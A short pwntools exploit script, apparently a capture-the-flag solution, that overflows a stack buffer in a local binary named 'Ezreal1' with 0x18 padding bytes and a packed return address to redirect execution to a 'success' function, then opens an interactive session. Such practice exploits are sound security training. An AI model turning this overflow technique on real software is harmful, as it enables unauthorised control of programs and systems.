 from pwn import *
sh = process('./Ezreal1')
success_addr = 0x080491DE
payload = 'a' * 0x18 + p32(success_addr)
print p32(success_addr)
sh.sendline(payload)
sh.interactive()